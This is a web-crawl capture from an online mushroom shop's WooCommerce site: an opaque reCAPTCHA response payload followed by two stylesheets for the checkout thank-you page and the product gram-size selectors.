01wqfCngV7wrLCgW0Gw74Iw5h5w7AAwrrDuMOKIMO/wopJaWpEw5bDgXLCucK2T2hhwonCkTwCN8K+DBwnSzRAK8OZwqDDgcKTfMKBwpDDuh/DnCHCmSsjwo3ChyLDnwDDtMORcEE+woHDoErDkw/Dq8K3cQFqSMKTw6wOcR7Dk8Kpw7XCvMKaasOywoE7ew8QTS3CrCbCl8K5GsKdSz/CumBxL8KfwqhJwrVNwqjCgsK0wrXCmMOGXsOSTjPCocOhwqrCpEJ8wqo1ScKhw6NSXcKnKlDDqF/CsykEC8Kad2TDvMKVwrTCphDDhiXCvMOyG25ewo3CsyPCgn3Ckz5wNMKnRsO1BUvDuMKDwrfDp8KAfkjCuUk1QcOpMsOPw45ew4HCgMOQHMOjw6nCnwPCtgTCmEEsTMKIeQYEw7bCmSlmQcOIwrjCoFrDkS0RwpJ2wogVMmXCoGXDnEnDuCnDlV/DsTvCjMOWwrUXw7R0woHClm9mw7hXw6vCkifDuMKbw5jCg8OxPsKswqNjKjpxwrbCosO5w7Axw7TCnMK+ETDDgj/[base64]/ChhxMw4rChSrDi0zDsj9XacO6wrF1w5oBLcOkwpfDtcKxDG7CpCULKV3CvcOaM8Okwp/DlBLCunAUesKEw5hiw7MKEyo3wozDp8KeeMOuQcKwwoErwpbDqXvCksKdKCrDsSPCqcOww4hwPSbDrUZBwqpTw50xLx/Do8Oow6k8I3bChsO/SSnDmXFIwr/CmGPCpk7Dog0LwqHDpTfDlDR9SkRSw5jDlg/Cn8KdbQ1NNcOpPV/DusORw6vCuWvCmMK4WDRKw6xIw4RObSrDuR/CiMOIwrMuw7TCokzDhw5Zwq7CgBhDF0QHwocvw4jCsMOlw7Agw5ZCfMO3RX8cKDpdaSvCqsKuw7tOwoM6w6vDu8OuFMKBV8K6Xn3CqU3DucOnbSkmFCZ6w7haB0rDmsKQecKhwrPCvGTCqsKLwoLDlMKWwpzDqX/[base64]/Cq8KWFz/CgiwHVsOkwrTDvsOLw7YgIA17bVDDuMK4w6NlR8OlAQ7DoMK9Nh/[base64]/w70gw4bDmh1cFDpSMX7CmcKDw7J1UjY9bMOPwrDCvArDucOjKWvDhD9VTB56woTChiAswocXOk3CgMOXwoDCrh7CrCzDoQojw4PDtsKYw7Y/w50gQRLCpsOhw53DjsOjA8OsH8OEwoxhw5MwVSLDrcKCwp3CpAU4WkrCm8OIXcK0w7p/wrvCo3UaIsOEJcOte2DCgE4iKkrDjGjDi8KnwrYmbMKNesKiw7xkGMKKJsOjw6/CkyPCj8O2w6woX8OqbR0hJ8ONw4XClsOkw7LCv1pVw7pJwrjCrUMOGRx/w7nCnAHDvnModhwiHg1xw5rDrBhbLTNLasKIwrsiw67CrcO0RcOGwpF8JcO3NsKhbUVew6jDvRHDmsKkwp7CpFXDu1HCrhJMewcBTiIXVcKfwpZpwqlYASQpw5/CoBlvw6zCmiZHwqYCZmLCiUoHw6nCmcK/wrVsIX/CmknDhsKvMMOwwonDrGFiPsKZwpvDgsK0Kjohwr7Ds8OJXcOPw53DpwbDsQ4xRsKXw6bDocOjUMOFwoRFw4MCEGrCqMKkJCpjOUPCk3HDuMKyw77CscOLw5/[base64]/CtsK8Gy97w7TDnsKUwrwwJMOiwqHCu1rCmsO+w4oaw4LDqsK+wq3CtcKEw6PChcKyw4V1wovDtcKwbkNhEsKowqrCl8Kxw60XZRkjwq8lSV/ClHPDosOew5HDsMK1RcKNET3ChXZwwox6w6UDw5jCkR7CtcOMPmjCukTDpMKbw6zDvzbDrW3CkMOawplXOCLCvEIiwpZ7wqxJw4cad8OgVBAJw6fCpMKwwr7CgH3DlFvCp2vCqD3Coh4nBMOAB3VkH8KuwpjDnDM5w6XChjLDi8KOdcK9K37CisK9w67Cu3jDugAYwo/CjhsXEHpvwqcLIsOJG8Okw43Dh1zDnnPDscOXC8KlKyQNVUMJwrzDk8K1wrbDvmZITVfDkyIAJMO/WCctcTXDgW7DmQA3w7U4wrQ2O8KDwrBNwpYJwrttZsOiVG81EwjCvknDsj8YcRsUbDTDnsKyw5YVw4/Dv8OOw5ZpwrbCtcKKERJSwqfDvijCpXB0U8OdZ8KFwrTCt8KPwrDCnsKjVHTDqMO+e2rCuScBfFYqw7R+woY4w4HCvcKIwpPDpMKBwqcJbRjDk2VUw6fDrMKyKiFKw7oGw413w6TCu8KGw4bDmMOcRG1mwpwxwq9CRADCgcKBw6pvwoRowq5vST3Dr8KoCAIjTB/CnsKaQsOqw7PCk8OreMOgwpEXMMKewok0wp/[base64]/w6p0FsOqYMOSw5TCtMKqwp7CoGPClsOYLMKwG8KAwo/DnkV4Ml5XB8OVacKCW8OywqzCqMOvwpIZw4ZFwrDCkREmw43DkB/Di2fCrnDCk0wew5DDgsKkBMKcw5xPaiQlwpjCuMO1LEzCuE9LwpI+w7J+N8K6TE00VMKFNG/DrUR1wqkvwobDpsOrUcKcOcO8wqNaw7XCscKLXMKmS8OzTsKnMkw/wp3CpcKKGgbCsR3DlMKHRHsyVDBeIR/CgcOwfMODw7FsPMKBwp5YNXTCkAnCjVbCklvCgsOsUSfDu8OFH8Kkw7InRsOxGR3CrsOXNAoRYcKPJQZVw4xgeMKffCvDj8OWwqXCmB5bX8KRWEg6wqAOw6rChcOZFcK/c8OUw7tpwpHDj8KEw4bDvH8eMsOewo9swoTDhwQCw7jDkzrClMKFwos6wozChTTDsThSw4d6VMKdw6PCj03CjcKvwrTDt8Opw6oSCcOzwqg/EMKLU8KKS8KWwoHDmy8gw4EMZWcJCWAfbR7Dh8KzDVnDrcO6SMOCw5DCuBbDv8KbcSEnKMOBZwtKVsOoE2jDjxEfbsKzw4PCuMOoF2zCtDjDjcOBwrjDnsKZf8Kcw6DCnC3ChMOhw70/wpcGOS7Dpmw5wq1Qw4hZHgQpwpnDj8KqFMOcbVTDgVczwq7DhcO6w7HCs259w6/[base64]/DlmPDvn/CoTPCn8O2PMKEZsOHPMKQUAPCjSJ5w63ChEgmEHszFjTDgzrCoDPCv8KxcR1nw6Vow6lVw53DlMKGWGsOw6zCvMK3wr/[base64]/CtTpawpVMRMO2MsK0w5Bfw4hyUcO9Q8KrIcOwNcKzw4QpOVjCk1jDscO7wqTDq8OtaMK4w7vDt8KWw4N5LcKbM8Ohw7J/wr1ww4JBwpl/wozDicOKw5HDiGBZR8KtFcKNw6hkwrfCjMKSw7gaXAZ/w6zDoX10JxTCozhZMsKXwrwfwrnCrDxOwovDjADDlsOUwqXDgcOIw6LCvcK0w5cUQ8KmJz7CqcOWAsKGdcKdwp4Mw4/Dhy47wqjDlCh/[base64]/DmE7DsMOOw5zCk13DrcOuEEXDvsK9FcKKGcO5w5LDmD18LMOqwqPDm8KCJcOrwqAJw7/ChBY7w4A8b8K+w5fCs8OyR8KCR2TCkUM/dzxwXALCmUvChcKNfUw4worDmj5bwrvDtMOMw5fCnMO3RmDDvjLCqSjDmmkOGMOiJTYLwprClcOgL8KCAUUgYcK7w7Uyw67DnMOPVMKjdkDDrAzCvMOQGcO+AcK7w7oqw7nCiBk7R8Kfw4IfwoBLwqp/woFww54Bw6DDuMKvdyzDi1h+VgDCv1/[base64]/DgsOpCMKhwqsKwrPCoCTCmsO9IxnCkMOmwrLDgWMTwo0ewp7CrCnCk8OXwrwvw78qKgHCkzLCs8K7wrYcw57CnMOawpPCj8KrVR0aw4DCmxRBfzTCkcK/AsKjDMKWwrdQQMKfJMKWwrk8OUpPDQBnw5/Dr3/CokonPMOjTkHDksKQdHDCo8OlB8OUwpRoInjChBRBTxnDh3JIw5Bpwr/Dj0APwo44NMKwFHIIGMOVw6AMwrVOfg9ICsOfw74qAsKZb8KJXcOQRj7DvMOBw6Nlw77DssOyw7XDpcO4cyDCncKZFMO4IsKvAHrDvgHDg8K/w5bCs8OWwp9kwqvDi8OBw4HCnsOyRV5KFMKvwqlmw6DCrV94VknDsnUJZsO9w5bDp8KFw6EvYsODPsO6bsOFw7/[base64]/[base64]/[base64]/[base64]/[base64]/DhsKyMRvDjHnCiMKUGsOMY8OEw6jDk8KgdQ9GT0LCv1FkMMOtaMKkRUsLdzI6wppxwo3CicKZfxpgDMOfwoDDmsOcD8K+woTCn8OQXmHCkBh9w4gQMk9sw4guw53DocKkP8KJUiYLYMKXwokSalhIQEfDgcOZw68fw4/Djh3Dngsba3p/wodfwqXDr8O+wp8DwqDCmS/[base64]/[base64]/DsyjCt14RXmBxwq/CskF7UcOtwq8nwpXDuw1ew6TCiSwracOrc8OOGcOsJMORcnjDgARtw7PClxDDrCUyRcK7woQzw4zCvsOae8OtWHfCqsKzM8ONFMKLw5PDkMKDDABzQ8O/w7PCrV3CpiEXwphtF8KkwoPCrsKzBSoEKsO5wqLDsi4KdsKNwrnCvkHCrcO3w7J8emZlw6PDkmnDrcOCw7kowrnDtMK9wpTDhRhSYEjCk8KRKsKCwovCosK6woYlw57CsMKrHHTDnMKrax/Cn8KYayXCqkfCrcOGehDCkxbDhsKow61UP8OlYsKdNMKOLQDDpsKQY8O5B8KvZcKCwr3DrcKBQAw1w6vCjsOfTWbCh8OCQsKSLcOzwpR/woR5ecKCw6bDg8OVTcOQNSzCmE/[base64]/CqlTChMKpwpQLS1bChT/[base64]/DhcOoTcOew53Cl8KrZsKowrjCq1HDrcOgK3TDn1QBfMOzwrjCosO/[base64]/bmXDh0/Dq2PDmcKjw4DDscOkSMO5NX/DjcKtTHB6JMOCw4hXECDDt1luH8Ogw4/CrcOnIcO8wpnCsTjDkMOww7tWwqPDojPCicOVw5JdwrkhwoHDgcK/[base64]/w7HDmcOnw51LbWHCpMO3SMKjMmDDgxDDn2/[base64]/w4wBf1fDt3TClATDo8KPw4DDgCxzB3zCtnIfw5LCkcKQRUtMFmDDtBAvWsKWwo7DlWLCmlzDksOTwqnCpAHCugfCisOuwr3DvsKtFMO+wqRpDGw/QivCqmHCuk5zwp3DucOqeSwlDsO2w5LCol/ClAVrwq7Di0t/IMK/[base64]/DvSVyGcKAw57Dg8KBUcOnw5fCg8OCOcKswpZ8w5pbYikVc8OsFsKXwrUuwoY2wrxPTXZHHXLDnAHDtcKzwqoAw6gOwpjDn35HfX/[base64]/CvsKYRj/Dtm1UQjxcbsKhY8KNwofDj8Opw7JCOMOMwrDDvMOLwowxD2orRsKpw6VLQcKgJyHCvFHDgn8IUcOWw4PDhV0nYDojwrfDvxoWwpLDiioDYF1eccKfVndDwrDDsjzDkcOlccO7w5bCvTtkwp5NQCcFYCrCi8OIw7FmwqDDicO/OFRuU8KBa1/Cp27DsMKTbkFWSEjCgMKsFQdFezctw7ATw6fDuxDDosOhNsOcSEvDjcOHFW3DpcKgGwYdw5XCuEDDpMOcw5HDjsKOwqcww6jDr8OxZEXDvVHDkng+woNpwpjCjjQTw6/CqifDiSwZw6bCiwQjG8KOwo3CiSDDtARuwoBlw77CssKcw7tHM39jAcKOA8K6C8OBwr1Dw6vCpsKww5hEEwECM8KKChUrBX8vwq7DmjvCtB9pdRAew6rCuDgdw5/[base64]/DnhvDqEHCgsKwfsONwpjCs8KkJsKUw4fCvRl9wpY3MMKuw5wTwpdDwqnCsMKxHsKTwrJ2wroCWjfDiMOOwp7ClDYDwp7Dh8KXO8O6wqgRwr7DtHPDucKqw7PCrsK1KRvCjgTCj8O6w7gUwqfDvcKtwo5zw5EQIn/DvkvCvH7CucKSFMO/w6EBHz3DhMOnwoB6DhvCk8KKw4jDuArCg8OAw77DqMOCaGhXUMKLLyzCuMOAw7IzG8KZw7BBwp4yw7nCiMODPTnClMODERstScKew4hvaA5YFWLDkH/[base64]/[base64]/LcKGw7nDpAVDw5QVw7g/[base64]/w7UNwq/CrsKYDMKkGTEfXWbCn8KwFsOgYMOLLWwVFBPDm8KjSMKyw5HClAzCiWRXPSnDuBpXPmo4w5TCjgnDiyTCsHnCgMOMw4/DtcOPG8O9OsOZwqhsBV9Hf8KEw7jDusKpasK5Bg9hd8Oqwq5MwqjDrHkdwo/DtcO2woofwrR6w5/DqivDgWDDmEPCqMKPZsKJUUtjwoHDgGDDhBcsUh/CgSLDtsOPwq7DtcKCcGRlw5zDmMK5aW7CpcO8w7B2w6BCZsKCDsOSP8KjwpBQQMKkwqx2w5rDmRtzCC96NcOywplyPsOJXCshNQIAUsK1M8Oywq8ew54HwoxJJ8O7N8KIHMO/VF3ClSJEw4lmw4bCssKQeiJwdsKHwowLMB/DhiHCvCvDnxpQHzHCvDgCWsKyM8KrblXCg8Kcw5XCklrDmsONw7pmVGpfwoBWw7nCoHVvw7nDm18rfDvDscKeNztbwoVtwrckw4LCpAJkwp7Di8KpPSwAHBIGw7kpwr/DhCQ1ZMOnVCYJw6PCtsOwRsOJFFrCh8KRJMKrwpzDjsOmKzYaUkoXw77CjxMSwobCjsOJwrnChcO+OyLCkl19XXw5w5HDksKTU2xgwpjCnMOWQyI/WcKUGDhvw5UtwqRkMcOEw5Btwp3CtD7CuMOMFcOpHFl6K1ozX8OFw5sOacOHwokZwp0JVEU5wrvDimhcwr7Ds1zDocK8QcKJwpNDfsKEWMOfB8O/[base64]/DqzwdTcKtw4TCmMKCBFDDjBRlGj/ClC/[base64]/[base64]/CrhDCjF8HLkPCiDzDgHvDrgvDrCYXBShKMwDDtVkGDUonw6YMRcOhWkkram/DlntOwpNJX8OVVcOmb10pWsOYwoTDsz1MRcOKVMKRaMKRw78fw50Iw7DDhkRZwrxLw5PCpwLDuMOqEnLCiVoAw5bCtMOZw58Bw5Ymw7BCMsKrwopZw4LDiX7CkXhoeU4zwpHDkMKsWMORccO0ZcORw7bDtUTCom/DnMK6fW1QVVTDpElpNsK3JgVPHcKiFMKBc0FDMFZZVcKXwqU9w7suwr7CnMKDP8OBwpIRw4TDvm5Kw7pEc8KZwp06Q0Nvw5gqa8K7w7lREsKowr7Dl8Olw7cewr0Yw5h+Q0QYNMKTwoUoGMKMwrHDisKbw6pxAMK9CzshwpUhbMK1w7LDsAARwp/[base64]/Cj3dsKj1/w5jCscONasOnWQsuwqfDvcKAw6fDncKuwp4UwrzCjsO2BcOiwrvDtcOwe1Iiw5jCjkTCoBHCm1PCgzfCvFTCqVINAkZewp4awrnDs385wq/Do8Opw4fDrcO+woRAwpUsFMK6wodFIQMcwrxTZ8Olwr86wo4GWVUgw7MtKibCq8OjNgZVw7nDvjfDtMKtwo7Cp8K3w67DhMKgOsKUW8KVw6s2KANeHyzCl8OKd8O/RMOtA8KIwrfCnDTCjyLDgnpPYmheNcKafzXCgCLDhgPDmcO+J8O/I8OqwpQ8dEnCusOUwprDvcKMK8K0wrxYw6bDulvDuSBUMHhiwp7CscO5w5HCrsOYwqQ4w5YzG8KLH0nCp8Krw6U6wpvCikrChn4Ww57DgVpnfsK6w5TCgVlQwqE9FcKBw7QKDwN7JRltQMKYYX10YMORwpkWYEt/woV6wozDocKMQMOfw6LDjSHDtcK1E8Klwq87SMKjw7xBw5MpWMOGQMOzSnjDokbDkVnDl8K7ZcOPw6J+X8Kzw7U4a8OlJcOxbT3DjsOuKhLCpSXDgsKxQgDCmAx2woUFwoLCosOwMwTDscKsw4hkwqjCvS/CoyHCv8OgDTURa8KpVMKUwqXDgMKffMK2ZWp2ASVPwrfCoXbCmMOuwr/Cs8OjfcKnDBbCuyZgw7jCkcOQwrHDjMKMHjHCgHMqwpHDrcK7wr5yWj/[base64]/[base64]/DgSpOT8KAZQ9zfcKgLsOnwr5ewowmwqfCg8O6w7TCtFRvw7LCmF48UsOcwpllL8KYBB0lYsOnwoPDgsOEwo/CkUTCssKIw53DgUTDrX3Drj/DocOpJFfDtiLClzLDsR95wrB+wpBkwpDDoDsUwqbCrCZKw73DlknCr2/DikfCp8ODw7sdw57DgMKxTirCqnzDrhlnBiXDlsOTwpTDo8O1QsKbwqo/wpDDgGMaw5/CuCRWQMKXwprCn8KeR8OHwoQKwr/DgcOCY8K3wq/Dph/[base64]/DljY5wptgQ8Oxw4fCn8Kjw4TCs14+LQ8nTxxQO3tQw5vDvC48BsKWw5cUw7rDvklDV8OWEMOLXMKDwqfCjcOYXUNiey/DokopG8OCA3zCpyEvwpTDsMOHaMKew6XCq0nDvsKxwqVuwol7D8Kuw7jDkcKBw4x8w5bDocKxwoHDnRXCmBzCtT/CncOLwovDnCfDkcKqwo7Cj8KEDHw0w5Ikw4YQZ8OyUyzDssO9YW/Dm8K0GWbDiEXDrsO1CcK8fWYlw4nCsmI4w544wpMmw5fCqCbDksKtPMKNw4cIch0QNMO8dMKlPzTCj35Lw44RYmZ1w4/Ct8KfQHPCoGrCisKRJ1TDsMK3RkheFcKmworCpxhfwoXDiMOaw4DDrFkGeMO1RRM4LwUPw7tySHJ3B8K0w6tqYH1sYxTDucK7w4zDmsKVw49UIA1kwo7Djz3ClDTCmsOOwoBhS8O9W0UAw5p8E8OQwrYKNcK9w4pkw6/[base64]/wr8+EcO8K8ODw4IqTsKvGyUJwq/Cg8KHwodew4nChcKaKFLCm0DCqGofC8Kuw7xpwonCqV0YajQxOUolwp8ICmh+B8O9AHkeKn/CssKvDcOQwoLDnsOyw4XDig8MGMKMwrrDvQlBG8O+woRAMV7CjAR2Sl80w7vDuMODwpTDk2zDhCllAMOFQ040wo3DrUZPw6jDuxTCqlIzwrXDsSFOCjrCqj1zwoHDpnXCtMKtwoY/[base64]/DmhzCr8O9w5zDtltJDmASDSTDi8OFdsKuYmsUwp8VIcO2w7d0L8K6GMOowr17FGBewrDDusOGAB/DjcKAwpdYw6zDpcK5w4DDoVvDnMOJwrQfKsOjYQHCkcK7w4HCkBd3IcKUw5I9wrzCrgJXw6/[base64]/CkcOawoJBFRLCpytnwofCs8KGDcOSwqlECsKVwo/Dk8Osw77DrznCmsKEw7ZiXgrDusK5QcK2PMKKWiVIPB1iJRbCmcKRw6fCjAPDs8KhwpdCXcOFwrNgEsK5fsOAN8K5CgPDonDDgsKwC2HDosKLGUYVf8KOETZgZcO2FSHDg8K7w68xw5DClMKTwpA3w6IiwoLCvWDDimbCpsOaH8KsFhnCtcKTC3bCl8KxKMOYw40/w7o5LW4cw4Z4OgjDnsKvw5fDo216wqxcMMKYFsO4DMKzwoE4GVRLw53Dg8OSAMK/w4zCgsOXZ299YMKWw5rDm8KVw7TCv8KlNV7CocO7w5rCgXTDnwTDrgorUQzDoMOKw59aJcK/[base64]/DpcOZYMKJfcKjd2A/wo58woMZw57Di2gHH3HDkn0jOkBvwq95FEwzw5VNfw/CrcOeTDdnMnYywqHCgzJSIcK5wq9MwofChcOQJVVvw4vDrmR1w4E8RV/DhWt9EcOew7huw4PDrcO0CcO7PQLCunslwrHDr8K1QxsAw7DDjDZUw7rCuETCtMKIwpgtesKEwrhYHMOqaCvCsAAKwrQTw70vwonDkS3DsMKVfwjDuDrDmCDDlyjCnkt7wr0/b13CoWPClWkBMsK8w7rDtsKYUl3DpFN4w5/Dl8O7wo95M3DDr8O0RcKWOcO3wq1mQy3CtsKwSzvDpMKtHXhPU8Kvw4jChArCjcKsw53CgQLCgRsBw6TDh8KaVMKBw7PCpMKnwqnCvEXDijw0BsOcU0nCrXnDsUdeH8K/DBUFwqVKEGhmC8OkwpvCnsK/TMOpw6XCuV4Jwo8PwqPCkAzDqMOFwoJJwpLDnBDDqzrCkl82VMO/[base64]/ChHVVDRnCmcK5dsK3wrU9NxEhBV0rQ8KVwrplBsO4bsKcXSQZw6jDq8Oaw7U1BkXDrSLCucKWayRnWMOrSkHCgnjCqjl3QSQ0w77Cs8K/wqrCk3vCp8OSwo0sf8Olw63CjE3ClcKRbMK0w54WBMK+wqrDs0nDsz3ClcKtwpLCjhfDrsKWYcOuw7PDjUUzG8OwwrElaMOIBWw3S8Kuw5U7wp55w6LDjCQHwpnDhVMfaGAAdsKvGzEoFlrColdSVBdROScbbzvDgm3Crw7CmW7Cu8K+METDiy3Dt0B8w7/DhAsuwpIqw57Dsm/Do01LelLCgmoow5fDtGjDqsKFVzvCsjFkw6xTNwPCvMKdw7dOwoDCqBZwWgUOw5gWUcOKL1jCtcOpw7ppd8KeRMK+w5QcwpdgwoNYw47CrMOaUiXCixvCv8KkXsK3w74Nw4bDlsOBw6nDvkzCnVDDri4+O8KWw6U5wqQrwpMBW8OhZcK7wonCkMOaAQjCvWHCiMOCwr/CkSXCp8KywooGwrIEw7FmwrZBc8OERnbCiMOzVVBZLMOnwrZbYkQ5w4Avw7PDoG5bKsOuwq8rwod9NsOWBcKSwpLDnsKiZX/CowfCgF7Dn8Oud8KGwoNNCD3DsT/DvcOmw4XCoMKHw6nDrWvCkMOkw57Di8ONw7DDqMOEIcKOI0YlOWDCoMO3w4nCrixGfAwCH8OCOj9lwrDDhjrCgMOcwoLDosO8w7LDuUDDigAIw73CohnDi3YCw6rClcOYasKXw4bDp8Orw4IRw5Ysw5HCl0wjw4FEw4V/dMKOwrDDgcK+KcKWwrrDkA7CtcKZwrrDm8KUL1bDsMOhw4NAwoVdw5N/woUGw7bDi0TCucOew4LDnsO/w4fDkcOaw6NmwovDiy/DvC8Ywp/[base64]\x22],null,[\x22conf\x22,null,\x226Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,561],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.getmagicmushrooms.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uA6x/CpPVsjEXdT7z1ca4VsuSUosNfiHRuxXKcJkrN0\\u003d\x22,1,0,null,1,1769688956210,0,0,[103,155,131],null,[142,75,46,228,230],\x22RC-2XDDw8FF0NnKTQ\x22,null,null,null,null,null,\x220dAFcWeA4auqReb6sXpEFXMFzi51NdWhtGezSXQeYL-EkW2c08SLNeaJa6jgSrGvCMpUjcOk81DqBsFmBYvm00YF18iL4MnPrNVw\x22,1769771755995]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4
body_size: 426
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

#cfw-payment-method #cfw-billing-methods .payment_method_icons{
    display: flex !important;
}

/* Start - Thank you page CC */
.woocommerce-order-received div#order_review section.cfw-order-status, .woocommerce-order-received div#order_review section.cfw-order-updates, .woocommerce-order-received div#order_review section.cfw-customer-information, .woocommerce-order-received div#order_review div.instructions {
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review div.instructions{
    padding: 1em;
}
.woocommerce-order-received div#order_review div.instructions p{
    margin: 2em 0 !important;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review section.cfw-order-status {
    padding: 0 0 0 !important;
    overflow: hidden;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
    font-size: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
    font-size: 22px;
    line-height: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner h3 {
    font-size: 32px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner p {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
}
.woocommerce-order-received div#order_review .inner h6 {
    font-size: 18px !important;
    font-weight: 500 !important;
    margin: 0 0 0 !important;
}
.woocommerce-order-received div#order_review .inner .col-lg-6 {
    margin-bottom: 18px;
}
.woocommerce-order-received div#order_review .inner address {
    padding: 6px 0 0;
    line-height: 24px;
    font-size: 16px;
}
.woocommerce-order-received div#order_review section.cfw-order-updates h3 {
    margin: 0 0 6px;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well {
    padding: 20px;
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review section.cfw-order-status .inner.status-row {
    display: none !important;
}
.woocommerce-order-received div#order_review {
    display: flex;
    flex-direction: column;
}
.woocommerce-order-received div#order_review .title {
    order: -1;
    text-align: center;
    display: flex;
    flex-direction: column;
    height: fit-content;
    align-items: center;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
    stroke: #0ab90a !important;
}
#cfw.context-thank-you .title h4 {
    font-size: 28px;
    font-weight: 700;
}
.woocommerce-order-received div#order_review > img {
    display: none;
}
/* End - Thank you page CC */

@media screen and (max-width: 767px) {
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }

    /* Start - Thank you page CC */
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
        font-size: 22px;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
        font-size: 18px;
    }
    /* End - Thank you page CC */
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8
body_size: 1613
content:
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    margin: 0 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    margin: 4px 12px 4px 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span {
    margin: 0 auto 2px auto;
    border: 2px solid #707070;
    border-radius: 10px;
    width: 80px;
    height: 80px;
    min-height: unset;
    line-height: 18px;
    font-size: 1rem;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    clear: both;
    overflow: hidden;
}

.woocommerce div.product.type-product form.cart table.variations td.label, 
.woocommerce div.product.type-product form.cart table.variations td.label {
    border: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram
 {
    color: #111;
    padding-bottom: 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount {
    color: #111;
    font-weight: 600;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after {
    display: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.selected span.variable-item-span.variable-item-span-button {
    border-color: #2B2167;
    background: #2B2167;
    color: #fff;
}
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram {
    max-width: 100%;
    font-size: 0.875rem;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li ,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 90px;
    margin: 0;
    background: transparent !important;
